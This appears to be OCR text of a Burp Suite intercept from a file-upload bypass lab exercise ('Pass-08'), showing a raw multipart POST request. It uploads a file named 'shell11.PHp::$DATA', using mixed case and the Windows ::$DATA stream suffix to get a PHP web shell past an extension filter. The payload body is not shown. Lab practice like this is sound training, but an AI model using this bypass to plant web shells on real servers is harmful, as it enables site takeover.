 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCutuJ9nOArl9BDDJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryCutuJ9nOArl9BDDJ
Content-Disposition: form-data; name="upload_file"; filename="shell11.PHp::$DATA"
Content-Type: application/octet-stream